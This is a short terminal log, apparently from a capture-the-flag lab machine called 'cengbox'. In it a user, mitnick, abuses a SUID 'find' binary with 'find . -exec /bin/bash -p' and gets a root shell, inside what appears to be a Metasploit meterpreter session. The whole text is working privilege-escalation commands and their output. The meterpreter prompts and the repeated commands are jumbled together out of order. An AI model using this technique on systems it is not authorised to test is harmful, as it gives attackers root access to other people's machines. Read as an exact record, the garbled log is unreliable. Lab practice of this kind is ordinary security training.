 mitnick@cengbox:~$ /usr/bin/find . -exec /bin/sh \;
$ whoami
mitnick
$ ^Z
mitnick@cengbox:~$ find . -exec /bin/sh \;
$ whoami
mitnick
$
id_rsa.pub
mitnick@cengbox:~$ find . -exec /bin/bash -p \;
Terminate channel 7? [y/N] ^C Error
bash-4.3# whoami
meterpreter > Interrupt: use the 'exit'
root
mitnick@cengbox:~$ /usr/bin/find . -exec /bin/bash -p \;
Terminate channel 7? [y/N] ^C Error
bash-4.3# whoami
meterpreter > Interrupt: use the 'exit'
root
meterpreter > Interrupt: use the 'exit'
bash-4.3#